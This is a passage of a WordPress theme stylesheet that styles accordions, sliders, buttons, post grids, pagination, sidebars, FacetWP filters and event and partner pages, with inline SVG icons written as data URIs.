	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 9V12M12 12V15M12 12H15M12 12H9M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z' stroke='%23263692' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 24px;
	width: 24px;
}

.fl-accordion-item.fl-accordion-item-active i.fl-accordion-button-icon:before {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 12H9M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z' stroke='%23263692' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 24px;
	width: 24px;
}

/* CTA MODULES */

.fl-module-cta .fl-cta-inline, .fl-module-cta .fl-cta-stacked {
	border: 0;
	background-color: #F4F4F4;
	border-radius: 16px;
}

.fl-module-cta .fl-cta-inline {
	padding: 60px 60px 40px;
}

.fl-module-cta .fl-cta-stacked {
	padding: 60px;
}

.fl-module-cta .fl-cta-title {
	padding-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.fl-module-cta .fl-cta-inline {
		padding: 30px 30px 20px;
	}
	.fl-module-cta .fl-cta-stacked {
		padding: 30px;
	}
}

/* STYLED LIST */

.styled-list .fl-list-item {
	padding: 12px 0 !important;
	display: flex;
	align-items: center;
	gap: 24px;
}

.styled-list .fl-list-item {border-bottom: 1px solid #E0E2ED;}

.styled-list .fl-list-item:hover .fl-list-item-content-text a {
	text-decoration: underline;
	color: #4E61D0 !important;
}

.styled-list .fl-list-item-content-text, .styled-list .fl-list-item-content-text a {
	color: #001033 !important;
	font-weight: 400;
}

.styled-list .fl-list-item::after {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7928 3.79289C11.1833 3.40237 11.8165 3.40237 12.207 3.79289L18.207 9.79289C18.5975 10.1834 18.5975 10.8166 18.207 11.2071L12.207 17.2071C11.8165 17.5976 11.1833 17.5976 10.7928 17.2071C10.4022 16.8166 10.4022 16.1834 10.7928 15.7929L15.0857 11.5L3.49988 11.5C2.94759 11.5 2.49988 11.0523 2.49988 10.5C2.49988 9.94771 2.94759 9.5 3.49988 9.5H15.0857L10.7928 5.20711C10.4022 4.81658 10.4022 4.18342 10.7928 3.79289Z' fill='%23263692'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 21px;
	width: 21px;
}

.styled-list .fl-list-item-content a {font-size: 18px;}

.invert:not(.grid-cards):not(.river-card) .styled-list .fl-list-item {border-bottom: 1px solid rgba(255, 255, 255, 0.40);}

.invert:not(.grid-cards):not(.river-card) .styled-list .fl-list-item .fl-list-item-content-text a {color: #fff !important;}

.invert:not(.grid-cards):not(.river-card) .styled-list .fl-list-item::after {
	background-image: url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7929 3.79289C11.1834 3.40237 11.8166 3.40237 12.2071 3.79289L18.2071 9.79289C18.5976 10.1834 18.5976 10.8166 18.2071 11.2071L12.2071 17.2071C11.8166 17.5976 11.1834 17.5976 10.7929 17.2071C10.4024 16.8166 10.4024 16.1834 10.7929 15.7929L15.0858 11.5L3.5 11.5C2.94772 11.5 2.5 11.0523 2.5 10.5C2.5 9.94771 2.94772 9.5 3.5 9.5H15.0858L10.7929 5.20711C10.4024 4.81658 10.4024 4.18342 10.7929 3.79289Z' fill='%23FDBF3C'/%3E%3C/svg%3E%0A");
}

/* SLIDERS */

.y0x-keen-slider-container {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 24px;
}

.y0x-keen-slider-before {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	gap: 8px;
}

.icon-button.keen-slider-controls::after {display: none !important;}

button.icon-button.keen-control-prev {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='44' height='44' viewBox='0 0 44 44' fill='none'%3E%3Crect x='0.5' y='0.5' width='43' height='43' rx='21.5' stroke='%23263692' stroke-opacity='0.4'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M24.7066 17.2924C25.0971 17.6829 25.0971 18.3161 24.7066 18.7066L21.4137 21.9995L24.7066 25.2924C25.0971 25.6829 25.0971 26.3161 24.7066 26.7066C24.3161 27.0971 23.6829 27.0971 23.2924 26.7066L19.2924 22.7066C18.9019 22.3161 18.9019 21.6829 19.2924 21.2924L23.2924 17.2924C23.6829 16.9019 24.3161 16.9019 24.7066 17.2924Z' fill='%23263692'/%3E%3C/svg%3E");
	height: 44px;
	width: 44px;
}

button.icon-button.keen-control-prev:hover {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='44' height='44' viewBox='0 0 44 44' fill='none'%3E%3Crect width='44' height='44' rx='22' fill='%234E61D0'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M24.7066 26.7074C25.0971 26.3168 25.0971 25.6837 24.7066 25.2931L21.4137 22.0002L24.7066 18.7074C25.0971 18.3168 25.0971 17.6837 24.7066 17.2931C24.3161 16.9026 23.6829 16.9026 23.2924 17.2931L19.2924 21.2931C18.9019 21.6837 18.9019 22.3168 19.2924 22.7074L23.2924 26.7074C23.6829 27.0979 24.3161 27.0979 24.7066 26.7074Z' fill='white'/%3E%3C/svg%3E%0A");
}

.invert button.icon-button.keen-control-prev {
	background-image: url("data:image/svg+xml,%3Csvg width='44' height='44' viewBox='0 0 44 44' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='-0.5' y='0.5' width='43' height='43' rx='21.5' transform='matrix(-1 0 0 1 43 0)' stroke='white' stroke-opacity='0.4'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M25.2485 28.6485C25.7171 28.1799 25.7171 27.4201 25.2485 26.9515L21.297 23L25.2485 19.0485C25.7171 18.5799 25.7171 17.8201 25.2485 17.3515C24.7799 16.8828 24.0201 16.8828 23.5514 17.3515L18.7514 22.1515C18.2828 22.6201 18.2828 23.3799 18.7514 23.8485L23.5514 28.6485C24.0201 29.1172 24.7799 29.1172 25.2485 28.6485Z' fill='%23FDBF3C'/%3E%3C/svg%3E%0A");
}

.invert button.icon-button.keen-control-prev:hover {
	background-image: url("data:image/svg+xml,%3Csvg width='44' height='44' viewBox='0 0 44 44' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='-0.5' y='0.5' width='43' height='43' rx='21.5' transform='matrix(-1 0 0 1 43 0)' stroke='%23FED070'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M25.2485 28.6485C25.7171 28.1799 25.7171 27.4201 25.2485 26.9515L21.297 23L25.2485 19.0485C25.7171 18.5799 25.7171 17.8201 25.2485 17.3515C24.7799 16.8828 24.0201 16.8828 23.5514 17.3515L18.7514 22.1515C18.2828 22.6201 18.2828 23.3799 18.7514 23.8485L23.5514 28.6485C24.0201 29.1172 24.7799 29.1172 25.2485 28.6485Z' fill='%23FED070'/%3E%3C/svg%3E%0A");
}

button.icon-button.keen-control-next {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='44' height='44' viewBox='0 0 44 44' fill='none'%3E%3Crect width='44' height='44' rx='22' fill='%23263692'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19.2934 26.7074C18.9029 26.3168 18.9029 25.6837 19.2934 25.2931L22.5863 22.0002L19.2934 18.7074C18.9029 18.3168 18.9029 17.6837 19.2934 17.2931C19.6839 16.9026 20.3171 16.9026 20.7076 17.2931L24.7076 21.2931C25.0981 21.6837 25.0981 22.3168 24.7076 22.7074L20.7076 26.7074C20.3171 27.0979 19.6839 27.0979 19.2934 26.7074Z' fill='white'/%3E%3C/svg%3E");
	height: 44px;
	width: 44px;
}

button.icon-button.keen-control-next:hover {
	background-image: url("data:image/svg+xml,%3Csvg width='44' height='44' viewBox='0 0 44 44' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='44' height='44' rx='22' fill='%234E61D0'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19.2934 26.7076C18.9029 26.3171 18.9029 25.6839 19.2934 25.2934L22.5863 22.0005L19.2934 18.7076C18.9029 18.3171 18.9029 17.6839 19.2934 17.2934C19.6839 16.9029 20.3171 16.9029 20.7076 17.2934L24.7076 21.2934C25.0981 21.6839 25.0981 22.3171 24.7076 22.7076L20.7076 26.7076C20.3171 27.0981 19.6839 27.0981 19.2934 26.7076Z' fill='white'/%3E%3C/svg%3E%0A");
}

.invert button.icon-button.keen-control-next {
	background-image: url("data:image/svg+xml,%3Csvg width='44' height='44' viewBox='0 0 44 44' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 22C0 9.84974 9.84974 0 22 0C34.1503 0 44 9.84974 44 22C44 34.1503 34.1503 44 22 44C9.84974 44 0 34.1503 0 22Z' fill='%23FDBF3C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.7515 28.6485C18.2829 28.1799 18.2829 27.4201 18.7515 26.9515L22.703 23L18.7515 19.0485C18.2829 18.5799 18.2829 17.8201 18.7515 17.3515C19.2201 16.8828 19.9799 16.8828 20.4486 17.3515L25.2486 22.1515C25.7172 22.6201 25.7172 23.3799 25.2486 23.8485L20.4486 28.6485C19.9799 29.1172 19.2201 29.1172 18.7515 28.6485Z' fill='%23001033'/%3E%3C/svg%3E%0A");
}

.invert button.icon-button.keen-control-next:hover {
	background-image: url("data:image/svg+xml,%3Csvg width='44' height='44' viewBox='0 0 44 44' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 22C0 9.84974 9.84974 0 22 0C34.1503 0 44 9.84974 44 22C44 34.1503 34.1503 44 22 44C9.84974 44 0 34.1503 0 22Z' fill='%23FED070'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.7515 28.6485C18.2829 28.1799 18.2829 27.4201 18.7515 26.9515L22.703 23L18.7515 19.0485C18.2829 18.5799 18.2829 17.8201 18.7515 17.3515C19.2201 16.8828 19.9799 16.8828 20.4486 17.3515L25.2486 22.1515C25.7172 22.6201 25.7172 23.3799 25.2486 23.8485L20.4486 28.6485C19.9799 29.1172 19.2201 29.1172 18.7515 28.6485Z' fill='%23001033'/%3E%3C/svg%3E%0A");
}

button.icon-button.keen-control-prev, button.icon-button.keen-control-next {
	background-repeat: no-repeat;
	background-position: center;
	padding: 20px;
	margin: 0 !important;
}

.y0x-keen-slider-slide p {font-size: 18px;}

.y0x-keen-slider-slide .fl-col {width: 100%;}

.y0x-keen-slider-slide .card .fl-module-photo .fl-module-content {margin: 0;}

@media screen and (min-width: 768px) {
	.y0x-keen-slider-slide {
		margin-right: 20px;
		min-width: 520px !important;
		max-width: 520px !important;
	}
}

/* TESTIMONIALS */

@media screen and (max-width: 767px) {
	.fl-module-testimonials .fl-testimonial-content {
		margin: 20px;
	}
}

/* Button Groups */

.fl-button-group-button:first-of-type a.fl-button {
	background-color: #FDBF3C !important;
	color: #001033;
}

.fl-button-group-button:first-of-type a.fl-button * {
	color: #001033 !important;
}

.fl-button-group-button:first-of-type a.fl-button:hover {
	background-color: #FED070 !important;
}

.fl-button-group-button:nth-of-type(2) a.fl-button {
	background-color: transparent !important;
	border: 1px solid #263692;
	color: #263692;
}

.fl-button-group-button:nth-of-type(2) a.fl-button * {
	color: #263692 !important;
}

.fl-button-group-button:nth-of-type(2) a.fl-button:hover {
	background-color: #4E61D0 !important;
	border: 1px solid #4E61D0;
	color: #fff;
}

.invert .fl-button-group-button:nth-of-type(2) a.fl-button *,
.fl-button-group-button:nth-of-type(2) a.fl-button:hover * {
	color: #fff !important;
}

.invert .fl-button-group-button:nth-of-type(2) a.fl-button {
	border: 1px solid #fff;
}

.invert .fl-button-group-button:nth-of-type(2) a.fl-button:hover {
	border: 1px solid #4E61D0;
}

/******************************************************************************************/
/********************************** 6 DYNAMIC ELEMENTS ************************************/
/******************************************************************************************/

/* ALT FEATURED IMAGES */
.fit-image-on-cards img {
    object-fit: contain !important;
}

.fit-image-on-cards {
	border-radius: 16px;
}

/* POST MODULES */

.simple-list, .complex-list, .simple-grid, .complex-grid {
	background-color: #F4F4F4;
	border-radius: 16px;
	transition: all 0.3s;
}

.fl-post-feed-post:hover .simple-list,
.fl-post-feed-post:hover .complex-list,
.fl-post-grid-post:hover .simple-grid,
.fl-post-grid-post:hover .complex-grid {
	background-color: #4E61D0;
}

.simple-list, .complex-list,
.fl-post-grid-post.partner .simple-grid,
.fl-post-grid-post.partner .complex-grid,
.fl-post-grid-post.group .simple-grid,
.fl-post-grid-post.group .complex-grid,
.fl-post-grid-post.resource .simple-grid,
.fl-post-grid-post.resource .complex-grid {
	padding: 32px;
}

.simple-grid, .complex-grid {
	padding: 24px;
}

.simple-grid .fl-post-image, .complex-grid .fl-post-image {
	padding: 0;
	margin-bottom: 32px;
}

.simple-list img, .complex-list img, .simple-grid img, .complex-grid img {
	border-radius: 16px;
}

.simple-grid .featured-image,
.complex-grid .featured-image,
.simple-list .feed-item-left,
.complex-list .feed-item-left {
	position: relative;
}

.complex-grid .ar-photo,
.simple-grid .ar-photo,
.complex-list .ar-photo,
.simple-list .ar-photo {
	overflow: hidden;
	border-radius: 16px;
}

.complex-grid img,
.simple-grid img,
.complex-list img,
.simple-list img {
	transform-origin: 50% 50%;
	transition: transform .5s, visibility .5s ease-in;
}

.complex-grid:hover img,
.simple-grid:hover img,
.complex-list:hover img,
.simple-list:hover img {
	transform: scale(1.1);
}

.simple-grid .featured-image,
.complex-grid .featured-image,
.simple-list .feed-item-left,
.complex-list .feed-item-left {
	position: relative;
	z-index: 0;
}

.simple-grid .featured-image .post-partnership,
.complex-grid .featured-image .post-partnership,
.simple-list .feed-item-left .post-partnership,
.complex-list .feed-item-left .post-partnership {
	background-color: #FDBF3C;
	border-top-left-radius: 16px;
	border-bottom-right-radius: 16px;
	color: #001033;
	font-size: 16px;
	font-weight: 500;
	padding: 10px 16px;
	position: absolute;
	top: 0;
	left: 0;
	display: flex;
	align-items: center;
	gap: 8px;
	z-index: 1;
}

.simple-grid .featured-image .post-partnership::before,
.complex-grid .featured-image .post-partnership::before,
.simple-list .feed-item-left .post-partnership::before,
.complex-list .feed-item-left .post-partnership::before {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.71468 3.29616C7.80448 3.01977 8.19551 3.01977 8.28531 3.29616L9.14097 5.9296C9.315 6.46523 9.81415 6.82788 10.3773 6.82788H13.1463C13.4369 6.82788 13.5577 7.19976 13.3226 7.37058L11.0825 8.99814C10.6269 9.32917 10.4362 9.91595 10.6102 10.4516L11.4659 13.085C11.5557 13.3614 11.2394 13.5912 11.0042 13.4204L8.76411 11.7929C8.30848 11.4618 7.69151 11.4618 7.23587 11.7929L4.99574 13.4204L5.28963 13.8249L4.99574 13.4204C4.76062 13.5912 4.44428 13.3614 4.53408 13.085L5.38974 10.4516C5.56378 9.91595 5.37312 9.32917 4.91749 8.99814L2.67735 7.37058C2.44224 7.19976 2.56307 6.82788 2.85369 6.82788H5.62265C6.18584 6.82788 6.68498 6.46523 6.85902 5.9296L7.71468 3.29616Z' fill='%23111827' stroke='%234D596A'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 16px;
	width: 16px;
	margin-top: -3px;
}

.simple-grid .fl-post-text, .complex-grid .fl-post-text {
	padding: 0;
}

.simple-list .fl-post-text, .complex-list .fl-post-text {
	padding: 0 0 0 40px;
}

.fl-post-title {
	font-size: 24px !important;
	color: #001033;
}

.fl-post-feed-post:hover .fl-post-title a,
.fl-post-grid-post:hover .fl-post-title a {
	color: #fff;
}

.fl-post-text {
	display: flex;
	flex-direction: column;
	gap: 14px;
}

.fl-post-feed-post:hover .fl-post-text p,
.fl-post-grid-post:hover .fl-post-text p,
.fl-post-feed-post:hover .leadin,
.fl-post-grid-post:hover .leadin,
.fl-post-feed-post:hover .feed-meta-value,
.fl-post-grid-post:hover .feed-meta-value {
	color: #E0E2ED;
}

.feed-meta-block {
	font-size: 18px;
	color: #404654;
}

.fl-post-text p {
	font-size: 18px;
	color: #404654;
}

.fl-post-text:nth-last-child(2) {
	margin-bottom: 10px;
}

.fl-post-grid-post.person .fl-post-text {
	text-align: center;
}

.fl-post-feed-post:hover a.icon-button::after,
.fl-post-grid-post:hover a.icon-button::after,
.fl-post-feed-post:hover a.icon-button:hover::after,
.fl-post-grid-post:hover a.icon-button:hover::after {
	background-image: url("data:image/svg+xml,%3Csvg width='52' height='52' viewBox='0 0 52 52' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='52' height='52' rx='26' fill='%23FED070'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M26.2929 19.2931C26.6834 18.9026 27.3166 18.9026 27.7071 19.2931L33.7071 25.2931C34.0976 25.6837 34.0976 26.3168 33.7071 26.7074L27.7071 32.7073C27.3166 33.0979 26.6834 33.0979 26.2929 32.7073C25.9024 32.3168 25.9024 31.6837 26.2929 31.2931L30.5858 27.0002L19 27.0002C18.4477 27.0002 18 26.5525 18 26.0002C18 25.448 18.4477 25.0002 19 25.0002H30.5858L26.2929 20.7074C25.9024 20.3168 25.9024 19.6837 26.2929 19.2931Z' fill='%23001033'/%3E%3C/svg%3E%0A");
}

@media screen and (max-width: 767px) {
	.simple-list, .complex-list,
	.fl-post-grid-post.partner .simple-grid,
	.fl-post-grid-post.partner .complex-grid,
	.fl-post-grid-post.group .simple-grid,
	.fl-post-grid-post.group .complex-grid,
	.fl-post-grid-post.resource .simple-grid,
	.fl-post-grid-post.resource .complex-grid {
		padding: 24px;
	}
	.simple-list .fl-post-text, .complex-list .fl-post-text {
		padding: 32px 0 0;
	}
}

/* PAGINATION */

.facetwp-pager {text-align: center;}

.fl-builder-pagination li a.page-numbers, .fl-builder-pagination li span.page-numbers, .facetwp-page {
	border: 0px;
	border-radius: 16px;
	color: #001033;
	padding: 10px 20px;
	background-color: #F4F4F4;
	transition: all .3s;
	font-size: 18px;
}

.fl-builder-pagination li a.page-numbers:hover, .fl-builder-pagination li span.current, .facetwp-page.active, .facetwp-page:hover {
	background-color: #263692;
	color: #fff;
}

.fl-builder-pagination li {margin-right: 5px;}

.fl-builder-pagination, .fl-builder-pagination-load-more {padding: 40px 0px 20px;}

.facetwp-page {padding: 8px 20px !important;}

/* AUTHOR LIST & SPONSOR LIST */

.author-list img {
	border-radius: 16px;
}

.author-list .fl-post-text {
	gap: 10px;
	padding: 15px;
}

.sponsor-list .fl-post-text {
	padding: 16px 0;
}

.author-list .fl-post-title,
.sponsor-list .fl-post-title {
	line-height: 1;
}

.author-list .fl-post-title a,
.sponsor-list .fl-post-title a {
	font-size: 18px;
}

.author-list .feed-meta-value {font-size: 16px;}

.sponsor-list .ar-photo {
	background-color: #fff;
	border-radius: 16px;
	min-height: 100px;
	padding: 10px;
}

.sponsor-list .ar-photo a {line-height: 100px;}

.sponsor-list .ar-photo img {
	height: 50px;
	object-fit: contain;
}

/* PARTNER POSTS */

.fl-post-grid-post.partner .ar-photo {
	background-color: #fff;
	border-radius: 16px;
	min-height: 100px;
	padding: 10px;
}

.fl-post-grid-post.partner .ar-photo a {line-height: 100px;}

.fl-post-grid-post.partner .ar-photo img {
	height: 100px;
	object-fit: contain;
}

/******************************************************************************************/
/************************************ 7 GENERAL STYLES ************************************/
/******************************************************************************************/

/* HIDE ROW WHEN POST MODULE IS EMPTY */
.related-terms.hide-post-section {display: none !important;}
.related-terms:not(.hide-post-section) {display: block !important;}
/****/

/* TABLE STYLES */
/* table th,
table tr,
table td {
	padding: 10px !important;
}
table thead {
	background-color: #E0E2ED;
}
table th:not(:last-of-type) {
	border-right: 1px solid #FFF;
} */
table th span {
	/* color: #001033; */
	font-size: 16px;
	font-weight: 600 !important;
}
/* table tr {
	border: 1px solid #E0E2ED;
} */
table td {
/* 	border: 1px solid #E0E2ED;
	color: #001033; */
	font-size: 14px;
}
/****/

/* MODULE - ACCORDION */
.fl-module-accordion .fl-builder-module-template {
	padding: 0;
}
/****/

/* SIDEBARS */

.primary-sidebar .fl-widget {margin-bottom: 31px;}

.gray-sidebar {
	background-color: #F4F4F4;
	padding: 30px 40px;
	border-radius: 16px;
}

.gold-sidebar {
	background-color: #FDBF3C;
	padding: 30px 40px;
	border-radius: 16px;
}

.post-sidebar .fl-accordion-item {margin-bottom: 0;}

.post-sidebar .fl-accordion-content {padding-top: 0 !important;}

.post-sidebar .fl-accordion-item i.fl-accordion-button-icon:before {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.35147 8.75186C6.8201 8.28323 7.5799 8.28323 8.04853 8.75186L12 12.7033L15.9515 8.75186C16.4201 8.28323 17.1799 8.28323 17.6485 8.75186C18.1172 9.22049 18.1172 9.98029 17.6485 10.4489L12.8485 15.2489C12.3799 15.7175 11.6201 15.7175 11.1515 15.2489L6.35147 10.4489C5.88284 9.98029 5.88284 9.22049 6.35147 8.75186Z' fill='%23778290'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 24px;
	width: 24px;
}

.post-sidebar .fl-accordion-item.fl-accordion-item-active i.fl-accordion-button-icon:before {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.6485 15.2481C17.1799 15.7168 16.4201 15.7168 15.9515 15.2481L12 11.2967L8.04853 15.2481C7.5799 15.7168 6.8201 15.7168 6.35147 15.2481C5.88284 14.7795 5.88284 14.0197 6.35147 13.5511L11.1515 8.75108C11.6201 8.28245 12.3799 8.28245 12.8485 8.75108L17.6485 13.5511C18.1172 14.0197 18.1172 14.7795 17.6485 15.2481Z' fill='%23778290'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	display: block;
	height: 24px;
	width: 24px;
}

.post-sidebar .post-social-icons .fl-html {
	display: flex;
	align-items: center;
	gap: 17px;
}

/******************************************************************************************/
/*********************************** 9 FACETWP STYLES *************************************/
/******************************************************************************************/

.facetwp-facet-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	font-weight: 600 !important;
	color: #001033;
}

.facetwp-facet, .facetwp-facet-search .facetwp-input-wrap {margin-bottom: 20px !important;}

.fs-wrap {width: 100% !important;}

.facetwp-facet input.facetwp-search, .facetwp-facet input.facetwp-location, .fs-label-wrap,
input[type=text], input[type=password], input[type=email], input[type=tel], input[type=date], input[type=month], input[type=week], input[type=time], input[type=number], input[type=search], input[type=url], textarea {
	background: #fff;
	border: 1px solid #E0E2ED !important;
	border-radius: 8px;
	padding: 11px 12px;
	font-size: 18px;
}

.fs-label-wrap .fs-label {padding: 6px 22px 6px 0px !important;}

.fs-wrap .fs-search input {
    padding: 8px !important;
    background-color: #fff !important;
}

.facetwp-facet input.facetwp-search, .facetwp-facet input.facetwp-location {
	padding: 13px 30px 13px 16px;
	border: 1px solid #E0E2ED;
	font-weight: 400;
}

.fs-label-wrap .fs-label, .facetwp-facet input.facetwp-search::placeholder, input.facetwp-date::placeholder {
	color: rgba(64, 70, 84, 0.5);
	font-weight: 400;
	font-size: 16px;
	line-height: 1;
}

.facetwp-type-fselect .fs-option .fs-option-label {
	font-size: 16px;
}

.fs-arrow {
	content: '';
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.35147 8.75186C6.8201 8.28323 7.5799 8.28323 8.04853 8.75186L12 12.7033L15.9515 8.75186C16.4201 8.28323 17.1799 8.28323 17.6485 8.75186C18.1172 9.22049 18.1172 9.98029 17.6485 10.4489L12.8485 15.2489C12.3799 15.7175 11.6201 15.7175 11.1515 15.2489L6.35147 10.4489C5.88284 9.98029 5.88284 9.22049 6.35147 8.75186Z' fill='%23263692'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	height: 24px !important;
	width: 24px !important;
    border: none !important;
	right: 10px !important;
}

i.facetwp-icon:before {
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.60002 4.80039C6.94906 4.80039 4.80002 6.94942 4.80002 9.60039C4.80002 12.2514 6.94906 14.4004 9.60002 14.4004C12.251 14.4004 14.4 12.2514 14.4 9.60039C14.4 6.94942 12.251 4.80039 9.60002 4.80039ZM2.40002 9.60039C2.40002 5.62394 5.62357 2.40039 9.60002 2.40039C13.5765 2.40039 16.8 5.62394 16.8 9.60039C16.8 11.1554 16.3071 12.5953 15.4689 13.7722L21.2486 19.5519C21.7172 20.0205 21.7172 20.7803 21.2486 21.2489C20.7799 21.7175 20.0201 21.7175 19.5515 21.2489L13.7719 15.4693C12.5949 16.3074 11.155 16.8004 9.60002 16.8004C5.62357 16.8004 2.40002 13.5768 2.40002 9.60039Z' fill='%23263692'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	height: 24px;
	width: 24px;
    margin-top: 7px;
	margin-right: 5px;
}

.facetwp-icon {
    opacity: 1 !important;
	right: 8px !important;
    top: 8px;
}

.fs-dropdown {
	border: 1px solid #E0E2ED !important;
}

.facetwp-facet-reset_button button {width: 100%;}

@media screen and (max-width: 767px) {
	.facetwp-facet, .facetwp-facet-search .facetwp-input-wrap {margin-bottom: 10px !important;}
}

/******************************************************************************************/
/************************************** 10 CPT STYLES *************************************/
/******************************************************************************************/

/* GROUPS */

.group-leaders,
.group-members {
	display: flex;
	flex-wrap: wrap;
	gap: 24px;
}

.group-leaders .group-leader,
.group-members .group-member,
.group-leaders .group-leader img,
.group-members .group-member img {
	border-radius: 16px;
	margin-bottom: 12px;
}

.group-leaders .group-leader,
.group-members .group-member {
	background-color: #F4F4F4;
	padding: 24px;
	width: 45%;
	text-align: center
}

.leader-content h5,
.member-content h5 {
	margin-bottom: 0;
}

.leader-content,
.member-content {
	display: flex;
	flex-direction: column;
	gap: 12px;
}

/* EVENTS */

.event-course-template-default .event-content-speakers .fl-post-image {display: none;}

.event-course-template-default .event-content-speakers .fl-post-grid-post.person .fl-post-text {
	text-align: left;
	padding-top: 0;
}

.event-course-template-default .event-content-sidebar .fl-accordion-content p:not(.parent-term) {display: none;}

.event-course-template-default .event-content-sidebar .fl-accordion-content .accordion-content:not(:last-of-type) {margin-bottom: 24px;}

img.event-organizer-image {border-radius: 16px;}

/* POSTS */

.partnership-post .banner-main .fl-photo-content::before {
	content: '\2605  Sponsored';
	background-color: #FDBF3C;
	border-top-left-radius: 16px;
	border-bottom-right-radius: 16px;
	color: #001033;
	font-size: 16px;
	font-weight: 500;
	padding: 20px 26px;
	position: absolute;
	top: 0;
	left: 0;
}

/* PARTNERS */

.single-partner .banner-main .fl-photo,
.single-partner .banner-main .fl-photo-content,
.single-partner .banner-main .fl-photo .fl-photo-content img {
	height: 100%;
}

.single-partner .banner-main .fl-photo-content {width: 100%;}

.single-partner .banner-main .fl-module-photo .fl-module-content {
	background-color: #fff;
	height: 360px;
	border-radius: 16px;
}

.single-partner .banner-main .fl-photo .fl-photo-content img {
	margin: auto 0;
    height: 100%;
    object-fit: contain;
}

/* CPT BODY HEADINGS */

.event-content-body h2,
.group-content-body h2,
.person-content-body h2,
.resource-content-body h2,
.partner-content-body h2,
.post-content-body h2 {
	font-size: 34px;
}

.event-content-body h3,
.group-content-body h3,
.person-content-body h3,
.resource-content-body h3,
.partner-content-body h3,
.post-content-body h3 {
	font-size: 30px;
}

.event-content-body h2,
.group-content-body h2,
.person-content-body h2,
.resource-content-body h2,
.partner-content-body h2,
.post-content-body h2 {
	font-size: 34px;
}

.event-content-body h4,
.group-content-body h4,
.person-content-body h4,
.resource-content-body h4,
.partner-content-body h4,
.post-content-body h4 {
	font-size: 26px;
}

.event-content-body h5,
.group-content-body h5,
.person-content-body h5,
.resource-content-body h5,
.partner-content-body h5,
.post-content-body h5 {
	font-size: 22px;
}

.event-content-body h6,
.group-content-body h6,
.person-content-body h6,
.resource-content-body h6,
.partner-content-body h6,
.post-content-body h6 {
	font-size: 20px;
}

/******************************************************************************************/
/******************************** X GENERAL MEDIA QUERIES *********************************/
/******************************************************************************************/

body:not(.logged-in) .logged-in-only,
body:not(.logged-in).xsso-logged-out .logged-in-only {display: none;}
body.logged-in .logged-out-only {display: none;}


@media screen and (max-width: 767px) {
	h5 {
		font-size: 24px;
	}
}

.fa-twitter {
    --fa: "\f099";
}


.fa-brands, .fab {
    font-weight: 400;
}

.fa-brands, .fab {
    font-family: "Font Awesome 6 Brands";
}

